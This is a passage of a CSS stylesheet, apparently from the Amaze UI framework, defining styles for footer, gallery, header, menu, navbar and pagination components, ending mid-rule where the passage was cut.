.am-footer .am-footer-text {
	margin-top: 10px;
	font-size: 14px
}
.am-footer .am-footer-text-left {
	text-align: left;
	padding-left: 10px
}
.am-modal-footer-hd {
	padding-bottom: 10px
}
.am-footer-default {
	background-color: #fff
}
.am-footer-default a {
	color: #555
}
.am-footer-default .am-footer-switch {
	margin-bottom: 10px;
	font-weight: 700
}
.am-footer-default .am-footer-ysp {
	color: #555;
	cursor: pointer
}
.am-footer-default .am-footer-divider {
	color: #ccc
}
.am-footer-default .am-footer-desktop {
	color: #104eaf
}
.am-footer-default .am-footer-miscs {
	color: #999;
	font-size: 13px
}
.am-footer-default .am-footer-miscs p {
	margin: 5px 0
}
@media only screen and (min-width:980px) {
.am-footer-default .am-footer-miscs p {
	display: inline-block;
	margin: 5px
}
}
.am-gallery {
	padding: 5px 5px 0 5px;
	list-style: none
}
.am-gallery h3 {
	margin: 0
}
[data-am-gallery*=pureview] img {
	cursor: pointer
}
.am-gallery-default>li {
	padding: 5px
}
.am-gallery-default .am-gallery-item img {
	width: 100%;
	height: auto
}
.am-gallery-default .am-gallery-title {
	margin-top: 10px;
	font-weight: 400;
	font-size: 1.4rem;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #555
}
.am-gallery-default .am-gallery-desc {
	color: #999;
	font-size: 1.2rem
}
.am-gallery-overlay>li {
	padding: 5px
}
.am-gallery-overlay .am-gallery-item {
	position: relative
}
.am-gallery-overlay .am-gallery-item img {
	width: 100%;
	height: auto
}
.am-gallery-overlay .am-gallery-title {
	font-weight: 400;
	font-size: 1.4rem;
	color: #FFF;
	position: absolute;
	bottom: 0;
	width: 100%;
	background-color: rgba(0,0,0,.5);
	text-indent: 5px;
	height: 30px;
	line-height: 30px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-gallery-overlay .am-gallery-desc {
	display: none
}
.am-gallery-bordered>li {
	padding: 5px
}
.am-gallery-bordered .am-gallery-item {
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.35);
	box-shadow: 0 0 3px rgba(0,0,0,.35);
	padding: 5px
}
.am-gallery-bordered .am-gallery-item img {
	width: 100%;
	height: auto
}
.am-gallery-bordered .am-gallery-title {
	margin-top: 10px;
	font-weight: 400;
	font-size: 1.4rem;
	color: #555;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-gallery-bordered .am-gallery-desc {
	color: #999;
	font-size: 1.2rem
}
.am-gallery-imgbordered>li {
	padding: 5px
}
.am-gallery-imgbordered .am-gallery-item img {
	width: 100%;
	height: auto;
	border: 3px solid #FFF;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.35);
	box-shadow: 0 0 3px rgba(0,0,0,.35)
}
.am-gallery-imgbordered .am-gallery-title {
	margin-top: 10px;
	font-weight: 400;
	font-size: 1.4rem;
	color: #555;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-gallery-imgbordered .am-gallery-desc {
	color: #999;
	font-size: 1.2rem
}
.am-gotop a {
	display: inline-block;
	text-decoration: none
}
.am-gotop-default {
	text-align: center;
	margin: 10px 0
}
.am-gotop-default a {
	background-color: #104eaf;
	padding: .5em 1.5em;
	border-radius: 0;
	color: #fff
}
.am-gotop-default a img {
	display: none
}
.am-gotop-fixed {
	position: fixed;
	right: 10px;
	bottom: 30px;
	z-index: 1010;
	opacity: 0;
	width: 40px;
	min-height: 40px;
	overflow: hidden;
	border-radius: 0;
	text-align: center
}
.am-gotop-fixed.am-active {
	opacity: .9
}
.am-gotop-fixed.am-active:hover {
	opacity: 1
}
.am-gotop-fixed a {
	display: block
}
.am-gotop-fixed .am-gotop-title {
	display: none
}
.am-gotop-fixed .am-gotop-icon-custom {
	display: inline-block;
	max-width: 40px;
	vertical-align: middle
}
.am-gotop-fixed .am-gotop-icon {
	width: 100%;
	line-height: 32px;
	background-color: #555;
	vertical-align: middle;
	color: #ddd
}
.am-gotop-fixed .am-gotop-icon:hover {
	color: #fff
}
.am-with-fixed-navbar .am-gotop-fixed {
	bottom: 60px
}
.am-header {
	position: relative;
	background: #fff;
	width: 100%;
	height: 49px;
	line-height: 49px;
	padding: 0 10px
}
.am-header h1 {
	margin-top: 0;
	margin-bottom: 0
}
.am-header .am-header-title {
	margin: 0 30%;
	font-size: 2rem;
	font-weight: 400;
	text-align: center;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-header .am-header-title img {
	margin-top: 12px;
	height: 25px;
	vertical-align: top
}
.am-header .am-header-nav {
	position: absolute;
	top: 0
}
.am-header .am-header-nav img {
	height: 16px;
	width: auto;
	vertical-align: middle
}
.am-header .am-header-left {
	left: 10px
}
.am-header .am-header-right {
	right: 10px
}
.am-header-fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 1010
}
.am-with-fixed-header {
	padding-top: 49px
}
.am-header-default {
	background-color: #104eaf
}
.am-header-default .am-header-title {
	color: #fff
}
.am-header-default .am-header-title a {
	color: #fff
}
.am-header-default .am-header-icon {
	font-size: 20px
}
.am-header-default .am-header-nav {
	color: #eee
}
.am-header-default .am-header-nav>a {
	display: inline-block;
	min-width: 36px;
	text-align: center;
	color: #eee
}
.am-header-default .am-header-nav>a+a {
	margin-left: 5px
}
.am-header-default .am-header-nav .am-btn {
	margin-top: 9px;
	height: 31px;
	padding: 0 .5em;
	line-height: 30px;
	font-size: 14px;
	vertical-align: top
}
.am-header-default .am-header-nav .am-btn .am-header-icon {
	font-size: inherit
}
.am-header-default .am-header-nav .am-btn-default {
	color: #999
}
.am-header-default .am-header-nav-title, .am-header-default .am-header-nav-title+.am-header-icon {
	font-size: 14px
}
.am-intro {
	position: relative
}
.am-intro img {
	max-width: 100%
}
.am-intro-hd {
	position: relative;
	height: 45px;
	line-height: 45px
}
.am-intro-title {
	font-size: 18px;
	margin: 0;
	font-weight: 700
}
.am-intro-more-top {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 1.4rem
}
.am-intro-bd {
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 1.4rem
}
.am-intro-bd p:last-child {
	margin-bottom: 0
}
.am-intro-more-bottom {
	clear: both;
	text-align: center
}
.am-intro-more-bottom .am-btn {
	font-size: 14px
}
.am-intro-default .am-intro-hd {
	background-color: #104eaf;
	color: #fff;
	padding: 0 10px
}
.am-intro-default .am-intro-hd a {
	color: #eee
}
.am-intro-default .am-intro-right {
	padding-left: 0
}
.am-list-news-hd {
	padding-top: 1.2rem;
padding-bottom:.8rem
}
.am-list-news-hd a {
	display: block
}
.am-list-news-hd h2 {
	font-size: 1.6rem;
	float: left;
	margin: 0;
	height: 2rem;
	line-height: 2rem
}
.am-list-news-hd h3 {
	margin: 0
}
.am-list-news-hd .am-list-news-more {
	font-size: 1.3rem;
	height: 2rem;
	line-height: 2rem
}
.am-list .am-list-item-dated a {
	padding-right: 80px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-list .am-list-item-dated a::after {
	display: none
}
.am-list .am-list-item-desced a, .am-list .am-list-item-thumbed a {
	padding-right: 0
}
.am-list-news .am-list-item-hd {
	margin: 0
}
.am-list-date {
	position: absolute;
	right: 5px;
	font-size: 1.3rem;
	top: 1.3rem
}
.am-list-item-desced {
	padding-bottom: 1rem
}
.am-list-item-desced>a {
	padding: 1rem 0
}
.am-list-item-desced .am-list-date {
	position: static
}
.am-list-item-thumbed {
	padding-top: 1em
}
.am-list-news-ft {
	text-align: center
}
.am-list-news .am-titlebar {
	margin-left: 0;
	margin-right: 0
}
.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child {
	border-top: none
}
.am-list-news-default {
	margin: 10px
}
.am-list-news-default .am-g {
	margin-left: auto;
	margin-right: auto
}
.am-list-news-default .am-list-item-hd {
	font-weight: 400
}
.am-list-news-default .am-list-date {
	color: #999
}
.am-list-news-default .am-list>li {
	border-color: #dedede
}
.am-list-news-default .am-list .am-list-item-desced {
	padding-top: 1rem;
	padding-bottom: 1rem
}
.am-list-news-default .am-list .am-list-item-desced>a {
	padding: 0
}
.am-list-news-default .am-list .am-list-item-desced .am-list-item-text {
margin-top:.5rem;
	color: #757575
}
.am-list-news-default .am-list .am-list-item-text {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	line-height: 1.3em;
	-webkit-line-clamp: 2;
	max-height: 2.6em
}
.am-list-news-default .am-list .am-list-item-thumb-top .am-list-thumb {
	padding: 0;
margin-bottom:.8rem
}
.am-list-news-default .am-list .am-list-item-thumb-top .am-list-main {
	padding: 0
}
.am-list-news-default .am-list .am-list-item-thumb-left .am-list-thumb {
	padding-left: 0
}
.am-list-news-default .am-list .am-list-item-desced .am-list-main {
	padding: 0
}
.am-list-news-default .am-list .am-list-item-thumb-right .am-list-thumb {
	padding-right: 0
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-item-hd {
	clear: both;
padding-bottom:.5rem
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-thumb {
	padding-left: 0
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-item-hd {
	clear: both;
padding-bottom:.5rem
}
.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-thumb {
	padding-right: 0
}
.am-list-news-default .am-list .am-list-thumb img {
	width: 100%;
	display: block
}
@media only screen and (max-width:980px) {
.am-list-news-default .am-list-item-thumb-left .am-list-thumb, .am-list-news-default .am-list-item-thumb-right .am-list-thumb {
	max-height: 80px;
	overflow: hidden
}
.am-list-news-default .am-list-item-thumb-bottom-left .am-list-item-text, .am-list-news-default .am-list-item-thumb-bottom-right .am-list-item-text {
	-webkit-line-clamp: 3;
	max-height: 3.9em
}
.am-list-news-default .am-list-item-thumb-bottom-left .am-list-thumb, .am-list-news-default .am-list-item-thumb-bottom-right .am-list-thumb {
	max-height: 60px;
	overflow: hidden
}
}
.am-map {
	width: 100%;
	height: 300px
}
.am-map-default #bd-map {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 0;
	font-size: 14px;
	line-height: 1.4!important
}
.am-map-default .BMap_bubble_title {
	font-weight: 700
}
.am-map-default #BMap_mask {
	width: 100%
}
.am-mechat {
	margin: 1rem
}
.am-mechat .section-cbox-wap .cbox-post-wap .post-action-wap .action-function-wap .function-list-wap .list-upload-wap .upload-mutual-wap {
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.am-menu {
	position: relative;
	padding: 0;
	margin: 0
}
.am-menu ul {
	padding: 0;
	margin: 0
}
.am-menu li {
	list-style: none
}
.am-menu a:after, .am-menu a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
.am-menu-sub {
	z-index: 1050
}
.am-menu-toggle {
	display: none;
	z-index: 1015
}
.am-menu-toggle img {
	display: inline-block;
	height: 16px;
	width: auto;
	vertical-align: middle
}
.am-menu-nav a {
	display: block;
padding:.8rem 0;
	-webkit-transition: all .45s;
	transition: all .45s
}
.am-menu-default .am-menu-nav {
	padding-top: 8px;
	padding-bottom: 8px
}
.am-menu-default .am-menu-nav a {
	text-align: center;
	height: 36px;
	line-height: 36px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
	color: #104eaf
}
.am-menu-default .am-menu-nav>.am-parent>a {
	position: relative;
	-webkit-transition: .15s;
	transition: .15s
}
.am-menu-default .am-menu-nav>.am-parent>a:after {
	content: "\f107";
	margin-left: 5px;
	-webkit-transition: .15s;
	transition: .15s
}
.am-menu-default .am-menu-nav>.am-parent>a:before {
	position: absolute;
	top: 100%;
	margin-top: -16px;
	left: 50%;
	margin-left: -12px;
	content: "\f0d8";
	display: none;
	color: #f1f1f1;
	font-size: 24px
}
.am-menu-default .am-menu-nav>.am-parent.am-open>a {
	color: #095f8a
}
.am-menu-default .am-menu-nav>.am-parent.am-open>a:before {
	display: block
}
.am-menu-default .am-menu-nav>.am-parent.am-open>a:after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg)
}
.am-menu-default .am-menu-sub {
	position: absolute;
	left: 5px;
	right: 5px;
	background-color: #f1f1f1;
	border-radius: 0;
	padding-top: 8px;
	padding-bottom: 8px
}
.am-menu-default .am-menu-sub>li>a {
	color: #555
}
@media only screen and (min-width:980px) {
.am-menu-default .am-menu-nav li {
	width: auto;
	float: left;
	clear: none;
	display: inline
}
.am-menu-default .am-menu-nav a {
	padding-left: 1.5rem;
padding-right:.5rem
}
}
.am-menu-dropdown1 {
	position: relative
}
.am-menu-dropdown1 .am-menu-toggle {
	position: absolute;
	right: 0px;
	top: -50px;
	display: block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff
}
.am-menu-dropdown1 a {
	-webkit-transition: all .4s;
	transition: all .4s;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-menu-dropdown1 .am-menu-nav {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1050
}
.am-menu-dropdown1 .am-menu-nav a {
padding:.8rem
}
.am-menu-dropdown1 .am-menu-nav>li {
	width: 100%
}
.am-menu-dropdown1 .am-menu-nav>li.am-parent>a {
	position: relative
}
.am-menu-dropdown1 .am-menu-nav>li.am-parent>a::before {
	content: "\f067";
	position: absolute;
	right: 1rem;
	top: 1.4rem
}
.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a {
	background-color: #0c80ba;
	border-bottom: none;
	color: #fff
}
.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:before {
	content: "\f068"
}
.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:after {
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-top: 8px solid #0c80ba;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
	border-bottom: 0 dotted;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -4px
}
.am-menu-dropdown1 .am-menu-nav>li>a {
	border-bottom: 1px solid #e8e8e8;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	background-color: #fff;
	color: #5b5b5b;
	height: 49px;
	line-height: 49px;
	padding: 0;
	text-indent: 10px
}
.am-menu-dropdown1 .am-menu-sub {
	background-color: #fff
}
.am-menu-dropdown1 .am-menu-sub a {
	color: #555;
	height: 44px;
	line-height: 44px;
	text-indent: 5px;
	padding: 0
}
.am-menu-dropdown1 .am-menu-sub a:before {
	content: "\f105";
	color: #aaa;
	font-size: 16px;
	margin-right: 5px
}
.am-menu-dropdown2 .am-menu-toggle {
	position: absolute;
	right: 5px;
	top: -47px;
	display: block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	color: #fff
}
.am-menu-dropdown2 .am-menu-nav {
	position: absolute;
	left: 0;
	right: 0;
	background-color: #f5f5f5;
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.2);
	box-shadow: 0 0 5px rgba(0,0,0,.2);
	z-index: 1050;
	padding-top: 8px;
	padding-bottom: 8px
}
.am-menu-dropdown2 .am-menu-nav a {
	height: 38px;
	line-height: 38px;
	padding: 0;
	text-align: center
}
.am-menu-dropdown2 .am-menu-nav>li>a {
	color: #333
}
.am-menu-dropdown2 .am-menu-nav>li.am-parent>a {
	position: relative
}
.am-menu-dropdown2 .am-menu-nav>li.am-parent>a:after {
	content: "\f107";
	margin-left: 5px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}
.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a {
	position: relative
}
.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:after {
	color: #104eaf;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:before {
	position: absolute;
	top: 100%;
	margin-top: -16px;
	left: 50%;
	margin-left: -12px;
	font-size: 24px;
	content: "\f0d8";
	color: rgba(0,0,0,.2)
}
.am-menu-dropdown2 .am-menu-sub {
	position: absolute;
	left: 5px;
	right: 5px;
	padding: 8px 0;
	border-radius: 2px;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
	background-color: #fff;
	z-index: 1055
}
.am-menu-dropdown2 .am-menu-sub a {
	padding: 0;
	height: 35px;
	color: #555;
	line-height: 35px
}
@media only screen and (min-width:980px) {
.am-menu-dropdown2 .am-menu-toggle {
	display: none!important
}
.am-menu-dropdown2 .am-menu-nav {
	position: static;
	display: block
}
.am-menu-dropdown2 .am-menu-nav>li {
	float: none;
	width: auto;
	display: inline-block
}
.am-menu-dropdown2 .am-menu-nav>li a {
	padding-left: 1.5rem;
	padding-right: 1.5rem
}
.am-menu-dropdown2 .am-menu-sub {
	left: auto;
	right: auto
}
.am-menu-dropdown2 .am-menu-sub>li {
	float: none;
	width: auto
}
.am-menu-dropdown2 .am-menu-sub a {
	padding-left: 2rem;
	padding-right: 2rem
}
}
.am-menu-slide1 .am-menu-toggle {
	position: absolute;
	right: 5px;
	top: -47px;
	display: block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	color: #fff
}
.am-menu-slide1 .am-menu-nav {
	background-color: #f5f5f5;
	padding-top: 8px;
	padding-bottom: 8px
}
.am-menu-slide1 .am-menu-nav.am-in:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f0d8";
	font-size: 24px;
	color: #f5f5f5;
	position: absolute;
	right: 16px;
	top: -16px
}
.am-menu-slide1 .am-menu-nav a {
	line-height: 38px;
	height: 38px;
	display: block;
	padding: 0;
	text-align: center
}
.am-menu-slide1 .am-menu-nav>li>a {
	color: #333;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-menu-slide1 .am-menu-nav>.am-parent>a {
	position: relative;
	-webkit-transition: .15s;
	transition: .15s
}
.am-menu-slide1 .am-menu-nav>.am-parent>a:after {
	content: "\f107";
	margin-left: 5px;
	-webkit-transition: .15s;
	transition: .15s
}
.am-menu-slide1 .am-menu-nav>.am-parent>a:before {
	position: absolute;
	top: 100%;
	margin-top: -16px;
	left: 50%;
	margin-left: -12px;
	content: "\f0d8";
	display: none;
	color: #104eaf;
	font-size: 24px
}
.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a {
	color: #104eaf
}
.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:before {
	display: block
}
.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg)
}
.am-menu-slide1 .am-menu-sub {
	position: absolute;
	left: 5px;
	right: 5px;
	background-color: #104eaf;
	border-radius: 0;
	padding-top: 8px;
	padding-bottom: 8px
}
.am-menu-slide1 .am-menu-sub>li>a {
	color: #fff
}
@media only screen and (min-width:980px) {
.am-menu-slide1 .am-menu-toggle {
	display: none!important
}
.am-menu-slide1 .am-menu-nav {
	background-color: #f5f5f5;
	display: block
}
.am-menu-slide1 .am-menu-nav.am-in:before {
	display: none
}
.am-menu-slide1 .am-menu-nav li {
	width: auto;
	clear: none
}
.am-menu-slide1 .am-menu-nav li a {
	padding-left: 1.5rem;
	padding-right: 1.5rem
}
}
.am-menu-offcanvas1 .am-menu-toggle {
	position: absolute;
	right: 5px;
	top: -47px;
	display: block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	color: #fff
}
.am-menu-offcanvas1 .am-menu-nav {
	border-bottom: 1px solid rgba(0,0,0,.3);
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.05);
	box-shadow: 0 1px 0 rgba(255,255,255,.05)
}
.am-menu-offcanvas1 .am-menu-nav>li>a {
	height: 44px;
	line-height: 44px;
	text-indent: 15px;
	padding: 0;
	position: relative;
	color: #ccc;
	border-top: 1px solid rgba(0,0,0,.3);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	text-shadow: 0 1px 0 rgba(0,0,0,.5)
}
.am-menu-offcanvas1 .am-menu-nav>.am-open>a, .am-menu-offcanvas1 .am-menu-nav>li>a:focus, .am-menu-offcanvas1 .am-menu-nav>li>a:hover {
	background-color: #474747;
	color: #fff;
	outline: 0
}
.am-menu-offcanvas1 .am-menu-nav>.am-active>a {
	background-color: #1a1a1a;
	color: #fff
}
.am-menu-offcanvas1 .am-menu-nav>.am-parent>a {
	-webkit-transition: all .3s;
	transition: all .3s
}
.am-menu-offcanvas1 .am-menu-nav>.am-parent>a:after {
	content: "\f104";
	position: absolute;
	right: 1.5rem;
	top: 1.3rem
}
.am-menu-offcanvas1 .am-menu-nav>.am-parent.am-open>a:after {
	content: "\f107"
}
.am-menu-offcanvas1 .am-menu-sub {
	border-top: 1px solid rgba(0,0,0,.3);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	padding: 5px 0 5px 15px;
	background-color: #1a1a1a;
	font-size: 1.4rem
}
.am-menu-offcanvas1 .am-menu-sub a {
	color: #eee
}
.am-menu-offcanvas1 .am-menu-sub a:hover {
	color: #fff
}
.am-menu-offcanvas1 .am-nav-divider {
	border-top: 1px solid #1a1a1a
}
.am-menu-offcanvas2 .am-menu-toggle {
	position: absolute;
	right: 5px;
	top: -47px;
	display: block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	color: #fff
}
.am-menu-offcanvas2 .am-menu-nav {
	padding: 10px 5px
}
.am-menu-offcanvas2 .am-menu-nav>li {
	padding: 5px
}
.am-menu-offcanvas2 .am-menu-nav>li>a {
	-webkit-transition: all .3s;
	transition: all .3s;
	background-color: #404040;
	color: #ccc;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border: 1px solid rgba(0,0,0,.3);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
	height: 44px;
	line-height: 44px;
	padding: 0;
	text-align: center
}
.am-menu-offcanvas2 .am-menu-nav>li>a:focus, .am-menu-offcanvas2 .am-menu-nav>li>a:hover {
	background-color: #262626;
	color: #fff;
	outline: 0
}
.am-menu-offcanvas2 .am-menu-nav>.am-active>a {
	background-color: #262626;
	color: #fff
}
.am-menu-stack .am-menu-nav {
	border-bottom: 1px solid #dedede;
	-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.05);
	box-shadow: 0 1px 0 rgba(255,255,255,.05)
}
.am-menu-stack .am-menu-nav>.am-parent>a {
	-webkit-transition: all .3s;
	transition: all .3s
}
.am-menu-stack .am-menu-nav>.am-parent>a:after {
	content: "\f105";
	position: absolute;
	right: 1.5rem;
	top: 1.3rem;
	-webkit-transition: all .15s;
	transition: all .15s
}
.am-menu-stack .am-menu-nav>.am-parent.am-open>a:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.am-menu-stack .am-menu-nav>li>a {
	position: relative;
	color: #333;
	background-color: #f5f5f5;
	border-top: 1px solid #dedede;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.05);
	height: 49px;
	line-height: 49px;
	text-indent: 10px;
	padding: 0
}
.am-menu-stack .am-menu-nav>.am-open>a, .am-menu-stack .am-menu-nav>li>a:focus, .am-menu-stack .am-menu-nav>li>a:hover {
	background-color: #e5e5e5;
	color: #222;
	outline: 0
}
.am-menu-stack .am-menu-sub {
	padding: 0;
	font-size: 1.4rem;
	border-top: 1px solid #dedede
}
.am-menu-stack .am-menu-sub a {
	border-bottom: 1px solid #dedede;
	padding-left: 2rem;
	color: #444
}
.am-menu-stack .am-menu-sub a:hover {
	color: #333
}
.am-menu-stack .am-menu-sub li:last-child a {
	border-bottom: none
}
.am-menu-stack .am-menu-sub>li>a {
	height: 44px;
	line-height: 44px;
	text-indent: 15px;
	padding: 0
}
@media only screen and (min-width:980px) {
.am-menu-stack .am-menu-nav {
	background-color: #f5f5f5
}
.am-menu-stack .am-menu-nav>li {
	float: left;
	width: auto;
	clear: none!important;
	display: inline-block
}
.am-menu-stack .am-menu-nav>li a {
	padding-left: 1.5rem;
	padding-right: 1.5rem
}
.am-menu-stack .am-menu-nav>li.am-parent>a:after {
	position: static;
	content: "\f107"
}
.am-menu-stack .am-menu-nav>li.am-parent.am-open a {
	border-bottom: none
}
.am-menu-stack .am-menu-nav>li.am-parent.am-open a:after {
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg)
}
.am-menu-stack .am-menu-nav>li.am-parent.am-open .am-menu-sub {
	background-color: #e5e5e5
}
.am-menu-stack .am-menu-sub {
	position: absolute;
	left: 0;
	right: 0;
	background-color: #ddd;
	border-top: none
}
.am-menu-stack .am-menu-sub li {
	width: auto;
	float: left;
	clear: none
}
}
.am-navbar {
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 49px;
	line-height: 49px;
	z-index: 1010
}
.am-navbar ul {
	padding-left: 0;
	margin: 0;
	list-style: none;
	width: 100%
}
.am-navbar .am-navbar-nav {
	padding-left: 8px;
	padding-right: 8px;
	text-align: center;
	overflow: hidden
}
.am-navbar .am-navbar-nav li {
	display: table-cell;
	width: 1%;
	float: none
}
.am-navbar-nav {
	position: relative;
	z-index: 1015
}
.am-navbar-nav a {
	display: inline-block;
	width: 100%;
	height: 49px;
	line-height: 20px
}
.am-navbar-nav a img {
	display: block;
	vertical-align: middle;
	height: 24px;
	width: 24px;
	margin: 4px auto 0
}
.am-navbar-nav a [class*=am-icon] {
	width: 24px;
	height: 24px;
	margin: 4px auto 0;
	display: block;
	line-height: 24px
}
.am-navbar-nav a [class*=am-icon]:before {
	font-size: 22px;
	vertical-align: middle
}
.am-navbar-nav a .am-navbar-label {
	padding-top: 2px;
	line-height: 1;
	font-size: 12px;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-navbar-more [class*=am-icon-] {
	-webkit-transition: .15s;
	transition: .15s
}
.am-navbar-more.am-active [class*=am-icon-] {
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg)
}
.am-navbar-actions {
	position: absolute;
	bottom: 49px;
	right: 0;
	left: 0;
	z-index: 1009;
	opacity: 0;
	-webkit-transition: .3s;
	transition: .3s;
	-webkit-transform: translate(0, 100%);
	-ms-transform: translate(0, 100%);
	transform: translate(0, 100%)
}
.am-navbar-actions.am-active {
	opacity: 1;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
.am-navbar-actions li {
	line-height: 42px;
	position: relative
}
.am-navbar-actions li a {
	display: block;
	width: 100%;
	height: 40px;
	-webkit-box-shadow: inset 0 1px rgba(220,220,220,.25);
	box-shadow: inset 0 1px rgba(220,220,220,.25);
	padding-left: 20px;
	padding-right: 36px
}
.am-navbar-actions li a :after {
	font-family: FontAwesome, sans-serif;
	content: "\f105";
	display: inline-block;
	position: absolute;
	top: 0;
	right: 20px
}
.am-navbar-actions li a img {
	vertical-align: middle;
	height: 20px;
	width: 20px;
	display: inline
}
#am-navbar-qrcode {
	width: 220px;
	height: 220px;
	margin-left: -110px
}
#am-navbar-qrcode .am-modal-bd {
	padding: 10px
}
#am-navbar-qrcode canvas {
	display: block;
	width: 200px;
	height: 200px
}
.am-with-fixed-navbar {
	padding-bottom: 54px
}
.am-navbar-default a {
	color: #fff
}
.am-navbar-default .am-navbar-nav {
	background-color: #104eaf
}
.am-navbar-default .am-navbar-actions {
	background-color: #0d86c4
}
.am-navbar-default .am-navbar-actions a {
	border-bottom: 1px solid #0b6fa2
}
.am-pagination {
	position: relative
}
.am-pagination-default {
	margin-left: 10px;
	margin-right: 10px;
	font-size: 1.6rem
}
.am-pagination-default .am-pagination-next, .am-pagination-default .am-pagination-prev {
	float: none
}
.am-pagination-select {
	margin-left: 10px;
	margin-right: 10px;
	font-size: 1.6rem
}
.am-pagination-select>li>a {
	line-height: 36px;
	background-color: #eee;
	padding: 0 15px;
	border: 0;
	color: #555
}
.am-pagination-select .am-pagination-select {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -35px;
	width: 70px;
	height: 36px;
	text-align: center;
	border-radius: 0
}
.am-pagination-select .am-pagination-select select {
	display: block;
	border: 0;
	line-height: 36px;
	width: 70px;
	height: 36px;
	border-radius: 0;
	color: #555;
	background-color: #eee;
	-webkit-appearance: none;
	-moz-appearance: none;
